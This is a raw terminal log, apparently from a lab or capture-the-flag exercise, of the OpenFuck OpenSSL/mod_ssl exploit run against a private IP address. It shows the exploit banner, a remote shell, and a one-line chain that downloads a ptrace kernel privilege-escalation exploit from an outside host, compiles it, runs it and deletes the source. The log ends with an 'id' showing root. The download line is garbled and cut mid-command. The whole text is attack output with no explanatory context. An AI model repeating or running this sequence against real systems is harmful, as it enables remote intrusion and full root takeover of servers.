 #./OpenFuck 0x6b 192.168.43.15 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--13:56:24--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response...
Read error (Connection reset by peer) in headers.
Retrying.
--13:56:30--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
  (try: 2) => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--13:56:32--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)